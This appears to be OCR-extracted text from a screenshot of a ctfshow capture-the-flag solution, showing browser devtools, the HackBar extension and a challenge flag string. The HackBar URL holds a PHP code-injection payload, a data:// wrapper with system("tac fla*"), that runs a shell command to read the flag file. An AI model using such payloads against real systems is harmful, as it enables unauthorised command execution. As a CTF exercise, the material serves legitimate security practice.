 $flag="ctfshow{34bb649e-4b79-486b-b742-2d5373b18c9d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
@Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://314c8c8f-0c51-407f-9dc9-3c199f0c797e.challenge.ctf.show/?c=data://text/plain,<?= system("tac fla*")?>
Split URL
Execute